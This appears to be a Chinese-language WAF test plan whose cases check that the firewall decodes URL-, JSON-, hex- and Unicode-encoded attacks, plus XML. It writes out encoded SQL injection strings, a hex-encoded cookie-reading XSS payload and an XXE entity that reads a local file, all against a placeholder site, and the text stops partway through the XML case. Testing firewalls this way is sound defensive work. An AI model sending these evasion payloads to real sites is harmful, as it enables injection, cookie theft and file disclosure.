
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

URL解码
测试项目 | URL Encoding解码
测试项目描述 | 构造URL编码后的攻击请求发送至WAF，WAF应成功解码并产生攻击告警。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 对攻击payload进行URL编码（编码时可使用hackbar插件或者其他网络工具），然后在对应的测试站点后直接添加“/”和被编码的字符串，比如用浏览器访问如下链接：http://www.site.com/?value=1%2520or%25201%2520%3D%25201  - 观察请求是否被记录，查看WAF是否对攻击进行拦截并记录攻击日志并观察payload是否被解码为编码之前的状态。
预期结果 | WAF成功识别编码后的攻击请求，拦截攻击流量并记录日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

JSON 解析
测试项目 | JSON 解析
测试项目描述 | 构造JSON编码后的攻击请求发送至WAF，WAF应成功解码并产生攻击告警。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 攻击payload：http://www.site.com/show.php?id={"id":"31%20and%201=1"}  - 观察请求是否被记录，查看WAF是否记录攻击日志并观察payload是否被解析。
预期结果 | WAF成功识别编码后的攻击请求，拦截攻击流量并记录日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

十六进制转换
测试项目 | Hex Encoding解码
测试项目描述 | 构造HEX编码后的攻击请求发送至WAF，WAF应成功解码并产生攻击告警。
执行步骤 | - 添加防护站点，绑定至后端真实server 将WEB流量牵引至WAF检测节点；  - 对攻击payload进行Hex编码（编码时可使用hackbar插件或者其他网络工具），然后在对应的测试站点后直接添加“/”和被编码的字符串，比如用浏览器访问如下链接：http://www.site.com/?value=0x3c696d67207372633d78206f6e6572726f723d616c65727428646f63756d656e742e636f6f6b6965293e  - 观察请求是否被记录，查看WAF是否对攻击进行拦截并记录攻击日志并观察payload是否被解码为编码之前的状态。
预期结果 | WAF成功识别编码后的攻击请求，拦截攻击流量并记录日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

斜杠反转义
测试项目 | Unicode Escape解码
测试项目描述 | 构造Unicode Escape编码后的攻击请求发送至WAF，WAF应成功解码并产生攻击告警。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 对攻击payload进行Unicode编码（编码时可使用hackbar插件或者其他网络工具），然后在对应的测试站点后直接添加“/”和被编码的字符串，比如用浏览器访问如下链接：http://www.site.com/?value=%u0073%u0065%u006c%u0065%u0063%u0074+1+from+t%23  - 观察请求是否被记录，查看WAF是否对攻击进行拦截并记录攻击日志并观察payload是否被解码为编码之前的状态。
预期结果 | WAF成功识别编码后的攻击请求，拦截攻击流量并记录日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

XML解析
测试项目 | XML解析
测试项目描述 | 构造XML的请求发送至WAF，WAF应成功解析并产生攻击告警。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 将XML格式数据添加到请求body中发送到服务器，如在body中添加如下数据：  <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE root [<!ENTITY file SYSTEM "file:///c://TEST.txt">]> <root>&file;</root>  - 观察请求是否被拦截，查看WAF是否对攻击进行拦截并记录攻击日志并观察payload是否解析成功。
